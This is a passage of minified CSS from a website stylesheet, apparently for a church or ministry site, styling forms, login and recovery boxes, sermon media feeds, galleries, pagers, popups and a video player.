a.del-file:before{display:block}form li .files-list li a.del-file:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li a.del-file:before{content:"\f00d"}@media(min-width:769px){form li.datetime .fields{display:inline-block;vertical-align:middle}form li.datetime .fields label,form li.datetime .fields legend{width:auto;margin-right:0;margin-left:1.5em;padding-top:0;float:none;display:inline-block}}form li.submodule .actions .add{background-color:#999}form li.submodule li input[type="text"],form li.submodule li input[type="email"],form li.submodule li input[type="password"],form li.submodule li input[type="search"],form li.submodule li input[type="number"],form li.submodule li input[type="url"],form li.submodule li textarea,form li.submodule li select{background-color:#FFF}form li.submodule div.form{clear:both}form li.submodule div.form:before{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.submodule div.form>ul{padding:.75rem 0 0;list-style:none}form li.submodule div.form>ul li:not(:last-child){padding:.75rem;background-color:#EAEAEA}form li.submodule div.form>ul li+li{margin-top:2px}form li.submodule div.form>ul li:last-child{margin-top:0;padding-left:0;background-color:transparent}form li.submodule div.form>ul label{color:#333}form li.submodule .remove{height:auto;padding:0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;text-transform:lowercase;color:#7C5D02;background-color:transparent}form li.submodule .remove:before{margin-right:.33em}form li.submodule .remove:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li.submodule .remove:before{content:"\f00d"}@media(min-width:769px){form li.radios ul,form li.checkboxes ul{margin-right:-2px;margin-left:-2px}form li.radios ul>li,form li.checkboxes ul>li{padding:2px}form li.radios ul>li:last-child,form li.checkboxes ul>li:last-child{margin-bottom:0}form li.radios ul li,form li.checkboxes ul li{width:100%}}@media(min-width:769px){form li.radios .selection_options,form li.checkboxes .selection_options{margin-left:27%}}form li.radios .selection_options label,form li.checkboxes .selection_options label{text-transform:none;float:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}form li.radios .selection_options label em,form li.checkboxes .selection_options label em{font-style:normal}form li.radios li,form li.checkboxes li{width:100%;margin-bottom:2px}form li.radios li:last-child,form li.checkboxes li:last-child{margin-bottom:0}.ff form li.radios li,.ff form li.checkboxes li{display:inline-block;vertical-align:top}form li.radios li label,form li.checkboxes li label{margin:0}@media(min-width:769px){form li.radios li label,form li.checkboxes li label{width:100%}}form .buttons{margin:1.5em 0}.selection_options{margin:0}.selection_options label{padding:1.07143rem 0;font-size:.875em;font-family:"Montserrat",tahoma,sans-serif;font-weight:normal;color:#231F20;cursor:pointer;display:block}@media(min-width:769px){.selection_options label{width:100%;margin-right:0;padding:.75rem 0 1.07143rem 0}.selection_options label:after{display:block;clear:both;content:" ";overflow:hidden;height:0}}.files-actions,.files-list{overflow:hidden}.field-helper,abbr.currency{position:absolute;z-index:2;margin:auto;padding:0 .75rem;line-height:3rem;color:#888;font-weight:bold}.field-helper+input,abbr.currency+input{position:relative;z-index:1;padding-left:1.5em}.message{margin-bottom:1.5em;padding:.75rem 1.5em;font-weight:bolder;color:#FFF;background-color:#007DB6}.message div{display:inline-block}.message a{display:inline-block;color:#FFF}.message:before{margin-right:.3em}.message:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message:before{content:"\f05a"}.message.warning,.message.alert{background-color:#7C5D02}.message.warning:before,.message.alert:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.warning:before,.message.alert:before{content:"\f071"}.message.success{background-color:#0A7011}.message.success:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.success:before{content:"\f058"}.message.error{color:#FFF;background-color:#A00}.message.error:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message.error:before{content:"\f06a"}.message ol{margin:0 0 0 1.5em}.message p{margin:0 auto}.message.collapsible{position:relative;margin:0;padding-right:48px}.message .close{position:absolute;top:0;right:0;bottom:0;width:36px;cursor:pointer;border-left:1px solid #EAEAEA}.message .close span{position:absolute;top:0;right:0;bottom:0;left:0;width:1em;height:1em;margin:auto;text-align:center;line-height:1em;display:block;color:#231F20;transition:.3s;transform:scale(1)}.message .close:hover span{color:#3DA044;transform:scale(1.7)}.message .title{font-family:"Montserrat",tahoma,sans-serif}.slide-container{padding-left:.75rem;margin-top:.75rem}.slide-status{margin:.375rem 0 .75rem;font-size:.875em;line-height:1rem;display:inline-block;color:rgba(35,31,32,0.75)}.slide-status:before{margin-right:.33em;color:#F00}.slide-status:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status:before{content:"\f023"}.slide-status.slide-open:before{color:#0F0}.slide-status.slide-open:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status.slide-open:before{content:"\f00c"}.slide-captcha{padding-top:.75rem!important;text-align:center;background-color:#EFEFEF}.slide-captcha>label{padding-bottom:0!important;text-align:center}@media(min-width:769px){.slide-captcha>label{width:auto;float:none}}.slide-container{max-width:60%;margin:.375rem auto 0!important;display:block!important}.slide-captcha-help{padding:0 1.5em}#total_amount_display{font-size:1.15em;font-weight:bold;line-height:1.5rem;display:inline-block;vertical-align:middle;color:#0A7011}.module-filters{position:relative;margin-bottom:2.25rem}@media(min-width:769px){.module-filters{text-align:center}.module-filters.front-end-main{margin:-7.5rem 0 0;float:right}}.module-filters li>label,.module-filters li>fieldset>legend,.module-filters input[type="text"],.module-filters input[type="search"],.module-filters select{width:100%;float:none}.module-filters>ul>li>label,.module-filters>ul>li>fieldset>legend{padding-left:0}.module-filters ul.checkboxes{flex-flow:row wrap}.module-filters ul.checkboxes>li{width:auto}.form-control{margin-bottom:.5rem}@media(min-width:769px){.form-control{display:inline-block}.form-control *{width:100%}}.filter-toggle{height:1.5rem;margin:-.75rem 0 .75rem;font-size:.875em;line-height:1.5rem;cursor:pointer;color:#3DA044;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-toggle:before{margin-right:.25em}.filter-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-toggle:before{content:"\f013"}#login-form,#recover-form{margin-bottom:1.5em}#login-form .buttons,#recover-form .buttons{margin-top:.75em}#login-form .buttons:after,#recover-form .buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#login-form a.recover,#recover-form a.recover{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:#EAEAEA;border-color:#EAEAEA}#login-form a.recover:hover,#recover-form a.recover:hover{transform:scale(1.1);color:white}#login-form a.recover:hover,#recover-form a.recover:hover{color:#231F20}@media(min-width:769px){#login-form a.recover,#recover-form a.recover{float:right}}#login-form p,#recover-form p{margin:0 0 .75rem}form.recover-form-open{position:relative}form.recover-form-open ul{position:relative}form.recover-form-open ul:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;content:"";background:url("[data-uri]")}form.recover-form-open button{visibility:hidden;backface-visibility:hidden}form.recover-form-open a.recover:before{position:relative;top:-1px;content:"\00d7";margin-right:.3em;color:#A00}.search-form{position:relative}.search-form input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.search-form button{position:absolute;right:0;z-index:1;width:3rem;height:3rem;line-height:3rem;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent;border:none transparent}.search-form.no-results label{width:auto;margin-bottom:.75rem;text-align:left;float:none}#btn-change-password{padding:1.125rem .75rem;font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;text-decoration:none}.billable.selected .item-subtotal,.billable.has-items .item-subtotal{position:absolute;right:0;color:#3DA044;border:1px solid #9F9F9F}.billable.checkbox[data-amount="0"] .item-subtotal{display:none!important}@media(min-width:769px){.billable.checkbox{margin-left:27%}}.billable.checkbox label{display:inline;float:none}.billable.checkbox .item-subtotal{position:relative;margin-left:1rem;float:right;display:none}.billable.checkbox.selected .item-subtotal{display:inline}.feed section>a,.feed .text>a{text-decoration:none;display:block;color:#231F20}.feed .title,.feed .name,.feed .more{color:#3DA044}.feed .text .title{margin:0 0 .25rem;font-size:1.5rem}.feed .text .subtitle{margin:0 0 .25rem;font-size:1rem}.feed .text .description{margin:.25rem 0 1rem}.feed img{width:100%;margin:auto;display:block}.feed .date,.feed .author{font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem}.feed .meta{margin:0 0 .25rem;font-size:.875em;line-height:1.5rem;opacity:.75}.feed .meta time,.feed .meta span{display:inline-block}.feed .meta.date:before{margin-right:.5rem}.feed .meta.date:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feed .meta.date:before{content:"\f133"}.feed .meta .scripture-ref{display:block;margin:0 0 .375rem;font-size:.875em;line-height:1.25rem}.feed .meta .scripture-ref span{font-style:italic}.feed.grid{margin:0 0 1.5rem;display:flex;flex-wrap:wrap;align-items:start;justify-content:center;gap:2.25rem}.feed.grid header{width:100%;padding:0 2.25rem;font-size:16px}.feed.grid .feed-header,.feed.grid .feed-footer{width:100%;text-align:center}.feed.grid section{width:100%;margin-bottom:1.5rem}@media(min-width:961px){.feed.grid section{width:calc(33.33% - 3rem)}}@media(max-width:960px) and (min-width:601px){.feed.grid section{width:calc(50% - 3rem)}}.feed.grid.wisdom-episode,.feed.grid.media-series{text-align:left;margin-left:-16px;margin-right:-16px}.feed.grid.wisdom-episode section,.feed.grid.media-series section{padding:0 16px}.feed.grid.wisdom-episode section a .visual,.feed.grid.media-series section a .visual{overflow:hidden;border-radius:3px}.feed.grid.wisdom-episode section a:hover img,.feed.grid.media-series section a:hover img{transform:scale(1)}.feed.grid.wisdom-episode section a .text .title,.feed.grid.media-series section a .text .title{text-align:left;color:#231F20;font-size:1.2rem}.feed.rows{margin-bottom:1.5rem}.feed.rows section{position:relative;margin-bottom:1.5rem}.feed.rows section:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.feed.rows .visual{max-width:20%;min-width:7em;margin-left:.75em;float:right}.feed.rows img{border-radius:8px}@media(min-width:769px){.feed.rows section{margin-bottom:4rem}.feed.rows .visual{margin-left:1.5em}.feed.rows .text{overflow:hidden}}.feed.rows.medias a{text-decoration:none;display:block}.feed.rows.medias a .meta{color:#231F20}.feed.rows.medias .series{font-size:.875em}.feed.rows.medias .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}.feed.staff .visual{margin-bottom:.5rem}.feed.staff img{border-radius:1rem}.feed.staff .staff-title{font-weight:600;line-height:1.2}.feed.staff .text .name{margin:0 0 .25rem;font-size:1.5rem}.feed.search_results .collection{font-size:.75em;font-weight:bold}.feed.search_results mark{font-style:normal;font-weight:normal;background-color:rgba(61,160,68,0.15);padding:0 .3em}.page-body article.detail>header{margin-bottom:1.5rem}article.detail>header .meta{margin-top:.75rem}article.detail>header h2{margin-bottom:0}article.detail figure{margin-bottom:1.5rem}article.detail figure img{max-width:100%;display:block;border-radius:1rem}article.detail .downloads ul{margin:0 0 1.5rem;list-style:none}article.detail.wisdom-episode .graphic,article.detail.media .graphic{margin-bottom:2rem}article.detail.wisdom-episode .meta,article.detail.media .meta{margin-top:0}article.detail.wisdom-episode .meta .scripture,article.detail.media .meta .scripture{display:block;margin-top:1rem}article.detail.wisdom-episode .series a,article.detail.media .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}article.detail.wisdom-episode .actions,article.detail.media .actions{display:flex;flex-wrap:wrap}@media(max-width:768px){article.detail.wisdom-episode .actions,article.detail.media .actions{flex-direction:column;margin-bottom:1rem}}article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{position:relative;margin-right:.5rem;margin-bottom:2rem}@media(max-width:768px){article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{margin-bottom:.5rem}}article.detail.wisdom-episode .actions .action>a,article.detail.media .actions .action>a{position:relative;padding:0 25px;text-decoration:none;display:inline-block;border-radius:17px;transition:.2s;height:33px;line-height:34px;color:#FFF;background-color:#007DB6;margin-bottom:.5rem}article.detail.wisdom-episode .actions .action>a svg,article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a svg,article.detail.media .actions .action>a span{display:inline-block;vertical-align:middle}article.detail.wisdom-episode .actions .action>a svg,article.detail.media .actions .action>a svg{position:relative;top:-1px;width:auto;height:14px}article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a span{font-size:14px;font-weight:bold;line-height:14px}article.detail.wisdom-episode .actions .action>a.listen svg.stop-icon,article.detail.media .actions .action>a.listen svg.stop-icon{display:none}article.detail.wisdom-episode .actions .action>a.listen svg.play-icon,article.detail.media .actions .action>a.listen svg.play-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.stop-icon,article.detail.media .actions .action>a.listen.playing svg.stop-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.play-icon,article.detail.media .actions .action>a.listen.playing svg.play-icon{display:none}article.detail.wisdom-episode .actions .action>ul,article.detail.media .actions .action>ul{background-color:#007DB6;display:none;position:absolute;top:100%;width:100%;border-radius:15px;overflow:hidden}article.detail.wisdom-episode .actions .action>ul li,article.detail.media .actions .action>ul li{border-bottom:1px solid #008FD0;transition:.3s}article.detail.wisdom-episode .actions .action>ul li a,article.detail.media .actions .action>ul li a{color:#FFF;display:block;text-decoration:none;padding:.5rem 25px .35rem;line-height:1.3}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{content:"\f0d7"}article.detail.wisdom-episode .actions .action.downloads.show-downloads>a::before,article.detail.media .actions .action.downloads.show-downloads>a::before{transform:rotate(180deg);display:inline-block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul,article.detail.media .actions .action.downloads.show-downloads ul{display:block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul li:hover,article.detail.media .actions .action.downloads.show-downloads ul li:hover{background-color:#0088C5}article.detail.wisdom-episode .actions #player,article.detail.media .actions #player{width:100%;z-index:1001;position:fixed;background-color:rgba(0,0,0,0.7);left:0;top:0;height:100%;box-shadow:unset;border-radius:unset;text-align:center;padding-top:40px;padding:40px 2rem 0}article.detail.wisdom-episode .actions #player>div,article.detail.wisdom-episode .actions #player audio,article.detail.media .actions #player>div,article.detail.media .actions #player audio{max-width:640px;width:100%;margin:0 auto}article.detail.wisdom-episode .actions #player span.close,article.detail.media .actions #player span.close{display:block;max-width:640px;width:100%;margin:0 auto;position:relative;color:white;cursor:pointer;text-align:right;margin-bottom:1rem}article.detail.wisdom-episode .actions #player span.close::before,article.detail.media .actions #player span.close::before{content:"\00d7";display:block;z-index:10046;padding:0;font-size:28px;text-decoration:none;overflow:hidden;opacity:1;font-weight:normal;margin-left:auto;line-height:1}article.detail.wisdom-episode,article.detail.media-series{text-align:left}article.detail.wisdom-episode>header,article.detail.media-series>header{margin-top:3rem;margin-bottom:0}article.detail.wisdom-episode .content,article.detail.media-series .content{margin-bottom:3rem}article.detail.wisdom-episode .content h2,article.detail.media-series .content h2{font-size:1.3rem}article.detail.wisdom-episode .graphic a.tt4-video-link{display:block;position:relative;color:white}article.detail.wisdom-episode .graphic a.tt4-video-link:after{z-index:5;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:4rem}article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .graphic a.tt4-video-link:after{content:"\f04b"}@media(max-width:768px){article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-size:8vw}}article.detail.wisdom-episode .graphic a.tt4-video-link img{position:relative;display:block;z-index:3}article.detail.wisdom-episode .actions{margin-top:1.5rem}@media(max-width:768px){article.detail.media-series .visual{width:100%;max-width:unset;margin-left:0;margin-bottom:1rem}}article.detail.media #transcript{display:none;background:#EFEFEF;padding:1.5rem;margin-top:2rem;margin-bottom:2rem}article.detail.media #transcript.show{display:block}article.detail.media #transcript h2{font-size:1.4rem;margin-bottom:1rem}@media(min-width:1201px){article.detail.gallery>header,article.detail.gallery>footer,article.detail.gallery .content{margin:0 -16px 1.5rem}}article.detail.gallery .feed.grid{text-align:left;margin-left:-16px;margin-right:-16px}@media(min-width:1201px){article.detail.gallery .feed.grid header{padding:0 16px}}@media(min-width:1201px){article.detail.gallery .feed.grid section{padding:0 16px;width:24%}}article.detail.media-series .media-series-header{margin:-1rem 0 1.5rem;padding:1.5rem;background-color:#EBEBEB;border-radius:.75rem}article.detail.media-series .media-series-header img{display:none}article.detail.media-series .media-series-header .content{margin:0}article.detail.media-series .media-series-header .content>*{margin:0 0 1rem}article.detail.media-series .media-series-header .content>*:last-child{margin:0}@media(min-width:769px){article.detail.media-series .media-series-header{margin:-1rem 0 3rem;padding:2rem}article.detail.media-series .media-series-header .content h2{font-size:1.5rem}article.detail.media-series .media-series-header .content h3{font-size:1.3rem}}article.profile .page-body:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.profile figure{width:30%;margin-left:48px;float:right}}.feed.galleries a img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries section.modal-window{flex-direction:column}.feed.galleries section.open-using-trigger{display:none}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:480px;width:100%;margin:0 auto;background-color:black;border-radius:10px;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,0.22);position:relative;cursor:pointer}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-left{margin:0 auto 0 1rem}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-right{margin:0 1rem 0 auto}@media(max-width:1200px){.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:640px}}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger::before{font-family:"themify";font-size:1.6rem;vertical-align:middle;content:"\e732";font-size:2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:97;color:#FFF}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger img{width:100%;opacity:.6}.feed.galleries.grid{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}@media(min-width:601px){.feed.galleries.grid{flex-direction:row}}.feed.galleries.grid header{text-align:left;width:100%}.feed.galleries.grid section{margin:1% 1% 1rem;width:31.33%;padding:0 16px}@media(max-width:960px){.feed.galleries.grid section{width:48%}}@media(max-width:600px){.feed.galleries.grid section{width:100%;margin:0 0 1rem}}.feed.galleries.grid section>*{width:100%}.feed.galleries.grid section a{flex-direction:column}.feed.galleries.grid section a img{margin-bottom:0;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries.grid section .text{margin-top:1rem}.feed.galleries.grid section .text span.photos.count{color:#007DB6}.feed.galleries.grid[data-count="1"] section{margin:1% 0 1rem;width:100%;margin:0 0 1rem;text-align:left}.feed.galleries.grid[data-count="1"] section button{width:fit-content}.mfp-gallery .mfp-iframe-scaler iframe{max-width:720px;max-height:480px;width:100%;height:100%;left:50%;transform:translateX(-50%)}@media(max-width:768px){.mfp-gallery .mfp-content{max-width:90%}}.mfp-gallery button:hover{background-color:transparent}article.detail .feed img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.blog.detail ul.downloads li{display:inline-block;margin-right:1rem}section.downloads,section.add_a_comment{padding:2rem 3rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:4rem 0;display:block;border-radius:10px}section.downloads h3,section.add_a_comment h3{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section.downloads ul.downloads,section.add_a_comment ul.downloads{margin-bottom:0}section#comments{border-top:1px solid #EFEFEF;padding-top:0;margin-top:4rem}section#comments section.add_a_comment h2.main-title{margin-bottom:0;cursor:pointer;font-size:1.75rem;letter-spacing:-.0125em;margin:0}section#comments section.add_a_comment h2.main-title::before{content:"+";display:inline-block;margin-right:.35rem;transform:rotate(0deg);transition:.2s}section#comments section.add_a_comment h2:not(.main-title){font-size:1.5rem;margin:2rem 0 1rem}section#comments section.add_a_comment form{display:none;margin-top:2rem}section#comments section.add_a_comment.showForm h2.main-title::before{transform:rotate(45deg)}section#comments section.add_a_comment.showForm form{display:block}section#comments section.comments>h2{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section#comments section.comments .feed.comments article.comment{padding:2rem;border:1px solid #E5E3E3}section#comments section.comments .feed.comments article.comment .comment-author{font-size:.9rem}section#comments section.comments .feed.comments article.comment .comment-author>*{font-weight:bold;font-style:italic;font-size:.9rem}.btn,.button,.emphasized,.pager a,.pager span,.action-icons a,.carousel-hero .actions a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.btn:hover,.button:hover,.emphasized:hover,.pager a:hover,.pager span:hover,.action-icons a:hover,.carousel-hero .actions a:hover{transform:scale(1.1);color:white}.btn.secondary,.button.secondary,.emphasized.secondary,.pager a.secondary,.pager span.secondary,.action-icons a.secondary,.carousel-hero .actions a.secondary{background-color:#3DA044}.btn.reversed,.button.reversed,.emphasized.reversed,.pager a.reversed,.pager span.reversed,.action-icons a.reversed,.carousel-hero .actions a.reversed{color:#007DB6;background-color:#FFF}.btn.reversed.secondary,.button.reversed.secondary,.emphasized.reversed.secondary,.pager a.reversed.secondary,.pager span.reversed.secondary,.action-icons a.reversed.secondary,.carousel-hero .actions a.reversed.secondary{color:#3DA044}.btn.neutral,.button.neutral,.emphasized.neutral,.pager a.neutral,.pager span.neutral,.action-icons a.neutral,.carousel-hero .actions a.neutral{background-color:#4B4B4B}.btn.lg,.button.lg,.emphasized.lg,.pager a.lg,.pager span.lg,.action-icons a.lg,.carousel-hero .actions a.lg{height:3.5rem;font-weight:500;border-radius:32px}.btn.sm,.button.sm,.emphasized.sm,.pager a.sm,.pager span.sm,.action-icons a.sm,.carousel-hero .actions a.sm{height:2rem}.btn.download:before,.button.download:before,.emphasized.download:before,.pager a.download:before,.pager span.download:before,.action-icons a.download:before,.carousel-hero .actions a.download:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.download:before,.button.download:before,.emphasized.download:before,.pager a.download:before,.pager span.download:before,.action-icons a.download:before,.carousel-hero .actions a.download:before{content:"\f019"}.btn.external-link:before,.button.external-link:before,.emphasized.external-link:before,.pager a.external-link:before,.pager span.external-link:before,.action-icons a.external-link:before,.carousel-hero .actions a.external-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.external-link:before,.button.external-link:before,.emphasized.external-link:before,.pager a.external-link:before,.pager span.external-link:before,.action-icons a.external-link:before,.carousel-hero .actions a.external-link:before{content:"\f08e"}.btn.tt4-video-link:before,.button.tt4-video-link:before,.emphasized.tt4-video-link:before,.pager a.tt4-video-link:before,.pager span.tt4-video-link:before,.action-icons a.tt4-video-link:before,.carousel-hero .actions a.tt4-video-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.tt4-video-link:before,.button.tt4-video-link:before,.emphasized.tt4-video-link:before,.pager a.tt4-video-link:before,.pager span.tt4-video-link:before,.action-icons a.tt4-video-link:before,.carousel-hero .actions a.tt4-video-link:before{content:"\f144"}.btn.audio:before,.btn.tt4-audio-link:before,.button.audio:before,.button.tt4-audio-link:before,.emphasized.audio:before,.pager a.audio:before,.pager span.audio:before,.emphasized.tt4-audio-link:before,.pager a.tt4-audio-link:before,.pager span.tt4-audio-link:before,.action-icons a.audio:before,.action-icons a.tt4-audio-link:before,.carousel-hero .actions a.audio:before,.carousel-hero .actions a.tt4-audio-link:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.audio:before,.btn.tt4-audio-link:before,.button.audio:before,.button.tt4-audio-link:before,.emphasized.audio:before,.pager a.audio:before,.pager span.audio:before,.emphasized.tt4-audio-link:before,.pager a.tt4-audio-link:before,.pager span.tt4-audio-link:before,.action-icons a.audio:before,.action-icons a.tt4-audio-link:before,.carousel-hero .actions a.audio:before,.carousel-hero .actions a.tt4-audio-link:before{content:"\f025"}.btn:before,.button:before,.emphasized:before,.pager a:before,.pager span:before,.action-icons a:before,.carousel-hero .actions a:before{margin-right:.3em;line-height:0}.breadcrumb ol{margin:0;list-style:none;display:flex}.breadcrumb li:after{margin-left:.3em}.breadcrumb li:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.breadcrumb li:after{content:"\f105"}.breadcrumb li+li{margin-left:.3em}.breadcrumb a,.breadcrumb span{font-size:.833rem;text-decoration:none;line-height:2.75rem;display:inline-block;color:#231F20}.breadcrumb span{opacity:.8}.pager{margin:0 0 1.5em;list-style:none;text-align:center;clear:both}.pager li{margin:0 .15em;display:inline-block;vertical-align:top}.pager a,.pager span{position:relative;min-width:2.75rem;height:2.75rem;padding:0 1rem;line-height:2.75rem;overflow:hidden;border-radius:4px}.pager span{background-color:#4B4B4B;border-color:#4B4B4B;pointer-events:none}.pager .first a,.pager .previous a,.pager .next a,.pager .last a{width:2.75rem;padding:0;display:block;text-indent:-9000em}.pager .first a:before,.pager .previous a:before,.pager .next a:before,.pager .last a:before{position:absolute;top:0;right:0;bottom:0;left:0;margin-right:0;display:block;text-indent:0;line-height:2.75rem}.pager .first a:before,.pager .previous a:before,.pager .next a:before,.pager .last a:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pager .first a:before{content:"\f100"}.pager .previous a:before{content:"\f104"}.pager .next a:before{content:"\f105"}.pager .last a:before{content:"\f101"}.popup{position:relative;width:auto;max-width:640px;margin:1.5em auto;padding:1.5em;display:none;background:#FFF;border-radius:.75rem;box-shadow:0 8px 24px 0 rgba(0,0,0,0.12)}@media(max-width:768px){.popup{padding:1.125em}}.popup>header{margin-bottom:1.5em;text-align:center;border-radius:.75rem .75rem 0 0}.popup>header h1{font-family:"Montserrat",tahoma,sans-serif}.popup>header h1{font-size:1.125em}.popup>header h1{line-height:2em}.popup>header h1{margin:0}.popup p{margin-bottom:.75em}.mfp-content .popup{display:block}.accordion{position:relative;z-index:1;margin-bottom:.75rem;background-color:#F5F5F5;border:1px solid #EBEBEB}.accordion .content,.accordion>div{font-size:16px;line-height:1.5rem;padding:1.875rem;border-top:1px solid #EBEBEB}.accordion>*:first-child{margin:0;padding:1.125rem 1.875rem;font-size:1.25em;line-height:1.25rem;color:#007DB6;cursor:pointer;text-shadow:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion>*:first-child:before{content:"\002b";float:right;margin:0 0 0 1em}.accordion.open{z-index:2;background-color:transparent}.accordion.open>*:first-child{color:#3DA044}.accordion.open>*:first-child:before{content:"\2212"}.accordion>div{display:none}.accordion>div:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.accordion>div>*:last-child{margin-bottom:0}.accordion>div>*:only-child{margin-top:0}#tt4-video-player-container{padding:0}#tt4-video-player-container div.embed iframe{max-width:100%;display:block}#tt4-video-player-container .close{position:absolute;top:-44px;right:-16px;z-index:10046;width:44px;height:44px;padding:0;font-size:28px;font-style:normal;line-height:44px;text-align:center;text-decoration:none;cursor:pointer;display:block;overflow:hidden;opacity:.65;color:white;background:none repeat scroll 0 0 transparent;border:0 none;box-shadow:none}#tt4-video-player-container .close:before{content:"\00d7";display:block;line-height:44px}.iframe-wrapper{position:relative;z-index:10;width:100%;margin-bottom:1.5em;padding-top:44%;overflow:hidden}.iframe-wrapper iframe{position:absolute;top:0;width:100%;height:100%;overflow:hidden}p img{max-width:100%}p.has-image:after{height:0;display:block;clear:both;content:" ";overflow:hidden}p img[class*="align-"]{margin-bottom:.75em;display:block}p.has-image img.align-center,.tt4-cke-img-align-center{margin-right:auto;margin-left:auto}p.has-image img.align-full-width,.tt4-cke-img-align-full{width:100%}@media(min-width:600px){p.has-image img.align-left,p.has-image img.align-right,.tt4-cke-img-align-left,.tt4-cke-img-align-right{max-width:50%;float:left}p.has-image 